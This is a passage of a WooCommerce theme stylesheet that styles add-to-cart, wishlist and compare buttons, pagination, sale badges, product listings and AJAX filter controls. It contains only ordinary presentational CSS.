.woocommerce #respond input#submit:after, .woocommerce #respond input#submit:before, .woocommerce #respond input#submit.product_type_variable:after, .woocommerce #respond input#submit.product_type_variable:before, .woocommerce #respond input#submit.added:after, .woocommerce #respond input#submit.added:before,
.woocommerce a.button:after,
.woocommerce a.button:before,
.woocommerce a.button.product_type_variable:after,
.woocommerce a.button.product_type_variable:before,
.woocommerce a.button.added:after,
.woocommerce a.button.added:before,
.woocommerce button.button:after,
.woocommerce button.button:before,
.woocommerce button.button.product_type_variable:after,
.woocommerce button.button.product_type_variable:before,
.woocommerce button.button.added:after,
.woocommerce button.button.added:before,
.woocommerce input.button:after,
.woocommerce input.button:before,
.woocommerce input.button.product_type_variable:after,
.woocommerce input.button.product_type_variable:before,
.woocommerce input.button.added:after,
.woocommerce input.button.added:before,
.woocommerce #respond input#submit.alt:after,
.woocommerce #respond input#submit.alt:before,
.woocommerce #respond input#submit.alt.product_type_variable:after,
.woocommerce #respond input#submit.alt.product_type_variable:before,
.woocommerce #respond input#submit.alt.added:after,
.woocommerce #respond input#submit.alt.added:before,
.woocommerce a.button.alt:after,
.woocommerce a.button.alt:before,
.woocommerce a.button.alt.product_type_variable:after,
.woocommerce a.button.alt.product_type_variable:before,
.woocommerce a.button.alt.added:after,
.woocommerce a.button.alt.added:before,
.woocommerce button.button.alt:after,
.woocommerce button.button.alt:before,
.woocommerce button.button.alt.product_type_variable:after,
.woocommerce button.button.alt.product_type_variable:before,
.woocommerce button.button.alt.added:after,
.woocommerce button.button.alt.added:before,
.woocommerce input.button.alt:after,
.woocommerce input.button.alt:before,
.woocommerce input.button.alt.product_type_variable:after,
.woocommerce input.button.alt.product_type_variable:before,
.woocommerce input.button.alt.added:after,
.woocommerce input.button.alt.added:before,
.woocommerce input.button:disabled:after,
.woocommerce input.button:disabled:before,
.woocommerce input.button:disabled.product_type_variable:after,
.woocommerce input.button:disabled.product_type_variable:before,
.woocommerce input.button:disabled.added:after,
.woocommerce input.button:disabled.added:before,
.woocommerce input.button:disabled[disabled]:after,
.woocommerce input.button:disabled[disabled]:before,
.woocommerce input.button:disabled[disabled].product_type_variable:after,
.woocommerce input.button:disabled[disabled].product_type_variable:before,
.woocommerce input.button:disabled[disabled].added:after,
.woocommerce input.button:disabled[disabled].added:before,
.woocommerce a.button.loading:after,
.woocommerce a.button.loading:before,
.woocommerce a.button.loading.product_type_variable:after,
.woocommerce a.button.loading.product_type_variable:before,
.woocommerce a.button.loading.added:after,
.woocommerce a.button.loading.added:before {
  font-family: 'Material Icons';
}

.woocommerce #respond input#submit.add_to_cart_button, .woocommerce #respond input#submit.single_add_to_cart_button,
.woocommerce a.button.add_to_cart_button,
.woocommerce a.button.single_add_to_cart_button,
.woocommerce button.button.add_to_cart_button,
.woocommerce button.button.single_add_to_cart_button,
.woocommerce input.button.add_to_cart_button,
.woocommerce input.button.single_add_to_cart_button,
.woocommerce #respond input#submit.alt.add_to_cart_button,
.woocommerce #respond input#submit.alt.single_add_to_cart_button,
.woocommerce a.button.alt.add_to_cart_button,
.woocommerce a.button.alt.single_add_to_cart_button,
.woocommerce button.button.alt.add_to_cart_button,
.woocommerce button.button.alt.single_add_to_cart_button,
.woocommerce input.button.alt.add_to_cart_button,
.woocommerce input.button.alt.single_add_to_cart_button,
.woocommerce input.button:disabled.add_to_cart_button,
.woocommerce input.button:disabled.single_add_to_cart_button,
.woocommerce input.button:disabled[disabled].add_to_cart_button,
.woocommerce input.button:disabled[disabled].single_add_to_cart_button,
.woocommerce a.button.loading.add_to_cart_button,
.woocommerce a.button.loading.single_add_to_cart_button {
  padding: 10px 10px 10px 36px;
}

@media (min-width: 544px) {
  .woocommerce #respond input#submit.add_to_cart_button, .woocommerce #respond input#submit.single_add_to_cart_button,
  .woocommerce a.button.add_to_cart_button,
  .woocommerce a.button.single_add_to_cart_button,
  .woocommerce button.button.add_to_cart_button,
  .woocommerce button.button.single_add_to_cart_button,
  .woocommerce input.button.add_to_cart_button,
  .woocommerce input.button.single_add_to_cart_button,
  .woocommerce #respond input#submit.alt.add_to_cart_button,
  .woocommerce #respond input#submit.alt.single_add_to_cart_button,
  .woocommerce a.button.alt.add_to_cart_button,
  .woocommerce a.button.alt.single_add_to_cart_button,
  .woocommerce button.button.alt.add_to_cart_button,
  .woocommerce button.button.alt.single_add_to_cart_button,
  .woocommerce input.button.alt.add_to_cart_button,
  .woocommerce input.button.alt.single_add_to_cart_button,
  .woocommerce input.button:disabled.add_to_cart_button,
  .woocommerce input.button:disabled.single_add_to_cart_button,
  .woocommerce input.button:disabled[disabled].add_to_cart_button,
  .woocommerce input.button:disabled[disabled].single_add_to_cart_button,
  .woocommerce a.button.loading.add_to_cart_button,
  .woocommerce a.button.loading.single_add_to_cart_button {
    padding: 10px 17px 10px 39px;
  }
}

.woocommerce #respond input#submit.add_to_cart_button:after, .woocommerce #respond input#submit.single_add_to_cart_button:after,
.woocommerce a.button.add_to_cart_button:after,
.woocommerce a.button.single_add_to_cart_button:after,
.woocommerce button.button.add_to_cart_button:after,
.woocommerce button.button.single_add_to_cart_button:after,
.woocommerce input.button.add_to_cart_button:after,
.woocommerce input.button.single_add_to_cart_button:after,
.woocommerce #respond input#submit.alt.add_to_cart_button:after,
.woocommerce #respond input#submit.alt.single_add_to_cart_button:after,
.woocommerce a.button.alt.add_to_cart_button:after,
.woocommerce a.button.alt.single_add_to_cart_button:after,
.woocommerce button.button.alt.add_to_cart_button:after,
.woocommerce button.button.alt.single_add_to_cart_button:after,
.woocommerce input.button.alt.add_to_cart_button:after,
.woocommerce input.button.alt.single_add_to_cart_button:after,
.woocommerce input.button:disabled.add_to_cart_button:after,
.woocommerce input.button:disabled.single_add_to_cart_button:after,
.woocommerce input.button:disabled[disabled].add_to_cart_button:after,
.woocommerce input.button:disabled[disabled].single_add_to_cart_button:after,
.woocommerce a.button.loading.add_to_cart_button:after,
.woocommerce a.button.loading.single_add_to_cart_button:after {
  content: "\e8cc";
  position: absolute;
  font-size: 22px;
  line-height: 1.2em;
  top: 5px;
  left: 10px;
  right: auto;
  margin: 0;
}

.woocommerce #respond input#submit.add_to_cart_button span.add, .woocommerce #respond input#submit.single_add_to_cart_button span.add,
.woocommerce a.button.add_to_cart_button span.add,
.woocommerce a.button.single_add_to_cart_button span.add,
.woocommerce button.button.add_to_cart_button span.add,
.woocommerce button.button.single_add_to_cart_button span.add,
.woocommerce input.button.add_to_cart_button span.add,
.woocommerce input.button.single_add_to_cart_button span.add,
.woocommerce #respond input#submit.alt.add_to_cart_button span.add,
.woocommerce #respond input#submit.alt.single_add_to_cart_button span.add,
.woocommerce a.button.alt.add_to_cart_button span.add,
.woocommerce a.button.alt.single_add_to_cart_button span.add,
.woocommerce button.button.alt.add_to_cart_button span.add,
.woocommerce button.button.alt.single_add_to_cart_button span.add,
.woocommerce input.button.alt.add_to_cart_button span.add,
.woocommerce input.button.alt.single_add_to_cart_button span.add,
.woocommerce input.button:disabled.add_to_cart_button span.add,
.woocommerce input.button:disabled.single_add_to_cart_button span.add,
.woocommerce input.button:disabled[disabled].add_to_cart_button span.add,
.woocommerce input.button:disabled[disabled].single_add_to_cart_button span.add,
.woocommerce a.button.loading.add_to_cart_button span.add,
.woocommerce a.button.loading.single_add_to_cart_button span.add {
  visibility: visible;
  opacity: 1;
  display: block;
}

.woocommerce #respond input#submit.add_to_cart_button span.added, .woocommerce #respond input#submit.single_add_to_cart_button span.added,
.woocommerce a.button.add_to_cart_button span.added,
.woocommerce a.button.single_add_to_cart_button span.added,
.woocommerce button.button.add_to_cart_button span.added,
.woocommerce button.button.single_add_to_cart_button span.added,
.woocommerce input.button.add_to_cart_button span.added,
.woocommerce input.button.single_add_to_cart_button span.added,
.woocommerce #respond input#submit.alt.add_to_cart_button span.added,
.woocommerce #respond input#submit.alt.single_add_to_cart_button span.added,
.woocommerce a.button.alt.add_to_cart_button span.added,
.woocommerce a.button.alt.single_add_to_cart_button span.added,
.woocommerce button.button.alt.add_to_cart_button span.added,
.woocommerce button.button.alt.single_add_to_cart_button span.added,
.woocommerce input.button.alt.add_to_cart_button span.added,
.woocommerce input.button.alt.single_add_to_cart_button span.added,
.woocommerce input.button:disabled.add_to_cart_button span.added,
.woocommerce input.button:disabled.single_add_to_cart_button span.added,
.woocommerce input.button:disabled[disabled].add_to_cart_button span.added,
.woocommerce input.button:disabled[disabled].single_add_to_cart_button span.added,
.woocommerce a.button.loading.add_to_cart_button span.added,
.woocommerce a.button.loading.single_add_to_cart_button span.added {
  visibility: hidden;
  opacity: 0;
  display: none;
}

.woocommerce #respond input#submit.product_type_variable:after,
.woocommerce a.button.product_type_variable:after,
.woocommerce button.button.product_type_variable:after,
.woocommerce input.button.product_type_variable:after,
.woocommerce #respond input#submit.alt.product_type_variable:after,
.woocommerce a.button.alt.product_type_variable:after,
.woocommerce button.button.alt.product_type_variable:after,
.woocommerce input.button.alt.product_type_variable:after,
.woocommerce input.button:disabled.product_type_variable:after,
.woocommerce input.button:disabled[disabled].product_type_variable:after,
.woocommerce a.button.loading.product_type_variable:after {
  content: "\e417";
  transition: 0.3s ease all;
}

.woocommerce #respond input#submit.loading span.add,
.woocommerce a.button.loading span.add,
.woocommerce button.button.loading span.add,
.woocommerce input.button.loading span.add,
.woocommerce #respond input#submit.alt.loading span.add,
.woocommerce a.button.alt.loading span.add,
.woocommerce button.button.alt.loading span.add,
.woocommerce input.button.alt.loading span.add,
.woocommerce input.button:disabled.loading span.add,
.woocommerce input.button:disabled[disabled].loading span.add,
.woocommerce a.button.loading.loading span.add {
  visibility: hidden;
  opacity: 0;
  display: none;
}

.woocommerce #respond input#submit.loading span.added,
.woocommerce a.button.loading span.added,
.woocommerce button.button.loading span.added,
.woocommerce input.button.loading span.added,
.woocommerce #respond input#submit.alt.loading span.added,
.woocommerce a.button.alt.loading span.added,
.woocommerce button.button.alt.loading span.added,
.woocommerce input.button.alt.loading span.added,
.woocommerce input.button:disabled.loading span.added,
.woocommerce input.button:disabled[disabled].loading span.added,
.woocommerce a.button.loading.loading span.added {
  visibility: visible;
  opacity: 0;
  display: block;
}

.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.woocommerce #respond input#submit.alt.loading:after,
.woocommerce a.button.alt.loading:after,
.woocommerce button.button.alt.loading:after,
.woocommerce input.button.alt.loading:after,
.woocommerce input.button:disabled.loading:after,
.woocommerce input.button:disabled[disabled].loading:after,
.woocommerce a.button.loading.loading:after {
  content: "";
  background: url(assets/images/preloader-darken.svg) 50% 50% no-repeat;
  background-size: cover;
  width: 70px;
  height: 20px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
  -webkit-animation: none;
          animation: none;
}

.woocommerce #respond input#submit.added:after,
.woocommerce a.button.added:after,
.woocommerce button.button.added:after,
.woocommerce input.button.added:after,
.woocommerce #respond input#submit.alt.added:after,
.woocommerce a.button.alt.added:after,
.woocommerce button.button.alt.added:after,
.woocommerce input.button.alt.added:after,
.woocommerce input.button:disabled.added:after,
.woocommerce input.button:disabled[disabled].added:after,
.woocommerce a.button.loading.added:after {
  content: "\e5ca";
}

.woocommerce #respond input#submit.added span.add,
.woocommerce a.button.added span.add,
.woocommerce button.button.added span.add,
.woocommerce input.button.added span.add,
.woocommerce #respond input#submit.alt.added span.add,
.woocommerce a.button.alt.added span.add,
.woocommerce button.button.alt.added span.add,
.woocommerce input.button.alt.added span.add,
.woocommerce input.button:disabled.added span.add,
.woocommerce input.button:disabled[disabled].added span.add,
.woocommerce a.button.loading.added span.add {
  visibility: hidden;
  opacity: 0;
  display: none;
}

.woocommerce #respond input#submit.added span.added,
.woocommerce a.button.added span.added,
.woocommerce button.button.added span.added,
.woocommerce input.button.added span.added,
.woocommerce #respond input#submit.alt.added span.added,
.woocommerce a.button.alt.added span.added,
.woocommerce button.button.alt.added span.added,
.woocommerce input.button.alt.added span.added,
.woocommerce input.button:disabled.added span.added,
.woocommerce input.button:disabled[disabled].added span.added,
.woocommerce a.button.loading.added span.added {
  visibility: visible;
  opacity: 1;
  display: block;
}

/**
 * Woo-elements
 * Styles for compare and wishlist
 *
 */
#tm_builder_outer_content .tm_pb_widget_area .wishlist_compare_button_block * {
  max-width: none;
}

.woocommerce .product.hentry {
  margin-top: 0;
}

.woocommerce .product .tm-woocompare-page-button.button.alt,
.woocommerce .product .tm-woowishlist-page-button.button.btn {
  display: -webkit-inline-flex;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin: 0 10px;
  line-height: 30px;
  padding: 0;
  background: transparent;
  border: none;
  font-weight: 400;
  font-size: 20px;
}

.woocommerce .product .tm-woocompare-page-button.button.alt:hover,
.woocommerce .product .tm-woowishlist-page-button.button.btn:hover {
  background: transparent;
  border: none;
}

.woocommerce .product .tm-woocompare-page-button.button.alt:before,
.woocommerce .product .tm-woowishlist-page-button.button.btn:before {
  display: inline;
  font-family: 'Material Icons';
  font-size: 21px;
  line-height: 30px;
  content: "\e8f4";
  margin-right: 5px;
  margin-top: 2px;
}

.woocommerce #tm_builder_outer_content .tm_pb_widget_area .wishlist_compare_button_block .tm_woowishlist_product_actions_tip,
.woocommerce #tm_builder_outer_content .tm_pb_widget_area .wishlist_compare_button_block .button {
  max-width: none;
}

.woocommerce button.button .tm_woowishlist_product_actions_tip,
.woocommerce button.button .tm_woocompare_product_actions_tip,
.woocommerce button.button .tm_woowishlist_product_actions_tip > span,
.woocommerce button.button .tm_woocompare_product_actions_tip > span {
  max-width: none;
}

.woocommerce.single-product .summary .wishlist_compare_button_block,
.woocommerce .single-product .summary .wishlist_compare_button_block {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  padding: 20px 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}

.woocommerce.single-product .summary .wishlist_compare_button_block button.button.btn,
.woocommerce .single-product .summary .wishlist_compare_button_block button.button.btn {
  margin: 0 5px;
  display: inline-block;
}

@media (min-width: 768px) {
  .woocommerce.single-product .summary .wishlist_compare_button_block,
  .woocommerce .single-product .summary .wishlist_compare_button_block {
    padding: 38px 0 45px 0 !important;
  }
}

.woocommerce.single-product .summary .wishlist_compare_button_block button.button.btn.loading.tm-woocompare-button:after, .woocommerce.single-product .summary .wishlist_compare_button_block button.button.btn.loading.tm-woowishlist-button:after,
.woocommerce .single-product .summary .wishlist_compare_button_block button.button.btn.loading.tm-woocompare-button:after,
.woocommerce .single-product .summary .wishlist_compare_button_block button.button.btn.loading.tm-woowishlist-button:after {
  width: 40px;
  top: 8px;
  left: 0;
  margin-top: 0;
}

.woocommerce .wishlist_compare_button_block button.button.btn.tm-woocompare-button-single, .woocommerce .wishlist_compare_button_block button.button.btn.tm-woowishlist-button-single {
  background: none;
  border: none;
  padding: 0 0 0 36px;
  font-weight: normal;
  font-size: 20px;
}

.woocommerce .wishlist_compare_button_block button.button.btn.tm-woocompare-button-single:after, .woocommerce .wishlist_compare_button_block button.button.btn.tm-woowishlist-button-single:after {
  position: absolute;
  left: 0;
  top: 2px;
  font-size: 21px;
  line-height: 1;
}

.woocommerce .wishlist_compare_button_block button.button.btn.tm-woocompare-button:after {
  content: "\e164";
}

.woocommerce .wishlist_compare_button_block button.button.btn.tm-woocompare-button.in_compare:after {
  content: "\e5ca";
  margin: 0;
}

.woocommerce .wishlist_compare_button_block button.button.btn.tm-woowishlist-button:after {
  content: "\e87e";
}

.woocommerce .wishlist_compare_button_block button.button.btn.tm-woowishlist-button.in_wishlist:after {
  content: "\e5ca";
  margin: 0;
}

.woocommerce .wishlist_compare_button_block button.button.btn.loading {
  opacity: 1;
  background: transparent;
}

.woocommerce .wishlist_compare_button_block button.button.btn.loading:after {
  content: "";
  width: 57px;
  height: 11px;
  margin-top: -12px;
  background-position: 50% 0;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
      transform: translate(0, 0);
  -webkit-animation: none;
          animation: none;
}

.woocommerce .wishlist_compare_button_block button.button.btn.loading.tm-woocompare-button:after, .woocommerce .wishlist_compare_button_block button.button.btn.loading.tm-woowishlist-button:after {
  margin-top: -2px;
}

.woocommerce .products .product .wishlist_compare_button_block button.button.btn {
  width: 20px;
  height: 20px;
  padding: 0;
  margin: 0 10px;
  background: transparent;
  display: inline-block;
  text-align: center;
  font-size: 21px;
  overflow: visible;
  font-weight: normal;
  border: none;
}

.woocommerce .products .product .wishlist_compare_button_block button.button.btn span.text {
  position: absolute;
  bottom: 120%;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
      transform: translate(-50%, 0);
  padding: 5px;
  font-size: 0.6rem;
  line-height: 0.6rem;
  background: #66676b;
  color: #fff;
  visibility: hidden;
  overflow: visible;
  opacity: 0;
  border-radius: 0;
  transition: all 0.3s ease;
  pointer-events: none;
}

.woocommerce .products .product .wishlist_compare_button_block button.button.btn span.text:after {
  position: absolute;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4px 2px 0 2px;
  border-color: #181a1f transparent transparent transparent;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
      transform: translate(-50%, 0);
  bottom: -4px;
  left: 50%;
}

.woocommerce .products .product .wishlist_compare_button_block button.button.btn:hover span.text {
  opacity: 1;
  visibility: visible;
}

.woocommerce .products .product .wishlist_compare_button_block button.button.btn:after {
  position: absolute;
  font-family: 'Material Icons';
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
  left: 50%;
  top: 50%;
}

/**
 *
 * Woo-elements
 * WooPagination
 *
 */
.woocommerce nav.woocommerce-pagination {
  text-align: left;
  border: none;
  margin: 2em 0;
  padding-top: 2em;
  border-top: 1px solid #eeeeee;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers {
  border: none;
  background: none;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li {
  border: none;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li span, .woocommerce nav.woocommerce-pagination ul.page-numbers li a {
  padding: 0;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev {
  text-indent: -100px;
  overflow: hidden;
  position: relative;
  background: transparent;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:before,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:before {
  display: block;
  position: absolute;
  font-family: 'Material Icons';
  text-indent: 0;
  text-align: center;
  left: 0;
  width: 100%;
  font-size: 24px;
  line-height: 42px;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:before {
  content: "\e315";
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:before {
  content: "\e314";
}

/**
 * Woo-elements
 * Woo Badges
 *
 */
.woocommerce span.featured,
.woocommerce span.onsale,
.woocommerce span.new {
  position: absolute;
  top: 15px;
  left: 15px;
  padding: 4px 12px;
  margin: 0;
  min-height: auto;
  min-width: auto;
  right: auto;
  font-size: 12px;
  line-height: 20px;
  font-weight: 700;
  border-radius: 0;
  text-transform: uppercase;
}

.woocommerce .related span.featured,
.woocommerce .related span.onsale,
.woocommerce .related span.new {
  left: 15px;
  top: 0;
}

.woocommerce.single-product .summary.entry-summary {
  padding-top: 25px;
}

.woocommerce.single-product .summary.entry-summary .products .product span.onsale,
.woocommerce.single-product .summary.entry-summary span.featured,
.woocommerce.single-product .summary.entry-summary span.onsale,
.woocommerce.single-product .summary.entry-summary span.new {
  position: relative;
  left: 0;
}

@media (min-width: 768px) {
  .woocommerce.single-product .summary.entry-summary {
    padding-top: 0;
  }
}

/**
 * Woo-elements
 * Remove woocommerce grid system
 *
 */
.products.row {
  clear: both;
}

.shop_wrapper .products.row,
.page-description .woocommerce .products.row {
  clear: both;
}

/**
 * Woo-elements
 * Styles for listing products
 *
 */
.woocommerce .product .star-rating {
  position: absolute;
  top: 25px;
  right: 15px;
}

.woocommerce .product .single_product_wrapper .star-rating {
  top: 15px;
}

.products .product.product-category h3 {
  text-align: center;
}

#tm_builder_outer_content .tm_pb_module ul.product-categories,
.woocommerce ul.products li.product.product-category,
.woocommerce-page ul.products li.product.product-category {
  margin-bottom: 10px;
  margin-right: 0;
}

.products {
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
}

.products .product {
  margin-top: 30px;
  text-align: center;
  padding-bottom: 20px;
  transition: .3s;
}

@media (min-width: 768px) {
  .products .product {
    padding-bottom: 20px;
  }
}

.products .product .block_product_thumbnail {
  position: relative;
  margin-bottom: 6px;
  display: inline-block;
  padding-top: 25px;
}

@media (min-width: 544px) {
  .products .product .block_product_thumbnail {
    display: block;
    padding-top: 73px;
    margin-bottom: 22px;
    margin-top: 12px;
  }
}

@media (min-width: 544px) {
  .footer-area .products .product .block_product_thumbnail {
    margin-top: 0;
    margin-bottom: 0;
  }
}

.products .product .block_product_thumbnail img {
  display: block;
  width: 100%;
}

.products .product .block_product_content {
  padding: 0 15px 10px 15px;
}

@media (min-width: 768px) {
  .products .product .block_product_content {
    padding: 0 50px 10px 50px;
  }
}

.products .product .block_product_content h3 {
  margin-bottom: 10px;
  margin-top: 5px;
  text-transform: none;
  text-align: center;
}

.products .product .block_product_content .price {
  margin-bottom: 20px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  display: block;
}

.products .product .desc_products_listing_line {
  margin-bottom: 10px;
}

.products .product .wishlist_compare_button_block {
  position: relative;
  margin-bottom: 0;
}

.products .product .add_to_cart_button {
  margin-bottom: 10px;
}

.products .product .product-categories,
.products .product .product-widget-tags {
  text-align: center;
  margin-bottom: 1px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.products .product .product-categories li,
.products .product .product-widget-tags li {
  display: inline;
}

.products .product.product-list {
  padding-left: .9rem;
  padding-right: .9rem;
  padding-bottom: 20px;
  width: 100%;
}

.products .product.product-list.col-sm-6, .products .product.product-list.col-md-6, .products .product.product-list.col-lg-3, .products .product.product-list.col-xl-3 {
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  max-width: 100%;
}

@media (min-width: 768px) {
  .products .product.product-list {
    padding-bottom: 0;
  }
}

.products .product.product-list .block_product_thumbnail {
  margin: 0 0 30px 0;
}

@media (min-width: 768px) {
  .products .product.product-list .block_product_thumbnail {
    margin: 0;
    float: left;
    width: 418px;
  }
}

.products .product.product-list .block_product_content {
  overflow: hidden;
  text-align: center;
}

@media (min-width: 768px) {
  .products .product.product-list .block_product_content {
    text-align: left;
    padding-left: 50px;
  }
}

.products .product.product-list .product-categories {
  text-align: center;
  margin: 0 0 4px 0;
}

@media (min-width: 768px) {
  .products .product.product-list .product-categories {
    text-align: left;
  }
}

.products .product.product-list h3 {
  margin-bottom: 13px;
}

.products .product.product-list .price {
  font-size: 30px;
}

.products .product.product-list .star-rating {
  margin: 0 0 1em 0;
}

@media (min-width: 768px) {
  .products .product.product-list .star-rating {
    margin: 0 0 1.85em 0;
  }
}

.products .product.product-list .desc_products_listing_line {
  font-size: 14px;
  line-height: 24px;
  margin: 0 0 1em 0;
}

@media (min-width: 768px) {
  .products .product.product-list .desc_products_listing_line {
    margin: 0 0 2.3em 0;
  }
}

.products .product.product-list .wishlist_compare_button_block {
  position: static;
  padding-top: 20px;
}

@media (min-width: 768px) {
  .products .product.product-list .wishlist_compare_button_block {
    padding-top: 40px;
  }
}

.products .product.product-list .wishlist_compare_button_block button.button.btn {
  display: inline-block;
  margin: 0 20px 0 0;
}

.products .product.product-list.product-category {
  text-align: left;
}

.products .product.product-list.product-category > a {
  display: block;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .products .product.product-list.product-category > a {
    float: left;
    margin: 0 50px 0 0;
  }
}

.products .product.product-list.product-category .title_count_block {
  text-align: left;
  padding: 0 0 20px 0;
}

.products .product.product-list.product-category .title_count_block h3 {
  display: block;
}

.products .product.product-list.product-category .title_count_block a {
  display: inline-block;
}

.products .product.product-list.product-category .product-category__description {
  overflow: hidden;
  padding-bottom: 20px;
}

.term-description {
  padding-bottom: 30px;
}

.tm-products-sale-end-date {
  position: absolute;
  text-align: center;
  bottom: 10px;
  left: 0;
  right: 0;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}

.tm-products-sale-end-date span {
  width: 60px;
  height: 50px;
  margin: 0 3px;
  padding: 9px 0 0 0;
  border-radius: 0;
  font-size: 18px;
  text-transform: uppercase;
  line-height: 16px;
  box-sizing: border-box;
}

.tm-products-sale-end-date span i {
  font-size: 12px;
  display: block;
}

.tm-wc-ajax-products-wrapper {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-line-pack: start;
  -webkit-align-content: flex-start;
          align-content: flex-start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper {
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  padding-bottom: 20px;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price {
  padding: 14px 37px 14px 18px;
  font-size: 12px;
  line-height: 20px;
  color: #181a1f;
  border: 1px solid;
  border-radius: 0;
  transition: 0.3s all ease;
  position: relative;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute:hover, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price:hover {
  background: transparent;
  border: 1px solid #eeeeee;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute .tm-wc-ajax-filters-dismiss, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price .tm-wc-ajax-filters-dismiss {
  margin-left: 5px;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute .tm-wc-ajax-filters-dismiss:before, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price .tm-wc-ajax-filters-dismiss:before {
  content: '\e5cd';
  display: inline-block;
  font-family: 'Material Icons';
  font-size: 20px;
  line-height: 1;
  position: absolute;
  right: 5px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute .tm-wc-ajax-filters-dismiss .dashicons, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price .tm-wc-ajax-filters-dismiss .dashicons {
  display: none;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-reset.button {
  padding: 0;
  margin: 13px 0 10px 0;
  float: right;
  background: none;
  border: none;
  text-transform: none;
  font-weight: normal;
  text-decoration: underline;
}

.tm-wc-ajax-products-wrapper .woocommerce-message {
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
}

.tm-wc-ajax-products-wrapper .woocommerce-result-count {
  -webkit-order: 3;
  -moz-order: 3;
  -ms-flex-order: 3;
  order: 3;
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  -ms-flex-item-align: start;
  -webkit-align-self: flex-start;
          align-self: flex-start;
  margin: 0 0 30px 10px;
  font-size: 14px;
  line-height: 24px;
  text-align: center;
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .woocommerce-result-count {
    margin: 18px 0 0 0;
    -webkit-flex: 1 1 auto;
    -moz-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
  }
}

.tm-wc-ajax-products-wrapper .woocommerce-ordering {
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
  -webkit-flex: 0 1 auto;
  -moz-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -ms-flex-item-align: end;
